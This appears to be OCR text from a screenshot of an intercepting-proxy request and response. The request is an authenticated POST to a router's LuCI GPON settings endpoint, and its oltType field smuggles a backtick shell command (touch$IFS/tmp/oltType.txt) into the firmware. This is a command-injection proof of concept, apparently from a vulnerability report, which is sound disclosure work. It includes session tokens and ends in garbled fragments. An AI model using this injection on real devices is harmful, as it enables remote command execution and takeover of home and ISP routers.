 请求
美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 101
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://192.168.0.1
10 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9
/admin/gpon
11 Accept-Encoding: gzip, deflate, br
12 Cookie: isLogin=true; sysauth=1db9fe0d814594958dc79f73fa79196d;
sysauth=; repeatTimes=2; isLogin=true
13 Connection: keep-alive
14
15 &authSerialNo=&modeOption=3&usVlanId=0&usVlanPriority=0&oltType=
1`touch$IFS/tmp/oltType.txt`&dhcpen=0
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 128
7
8 {
"modeOption":"3",
"authSerialNo":"",
"authStatus":"connected",
"usVlanPriority":"0",
"usVlanId":"0",
"authError":"504"
}
uht
)
-up
Disa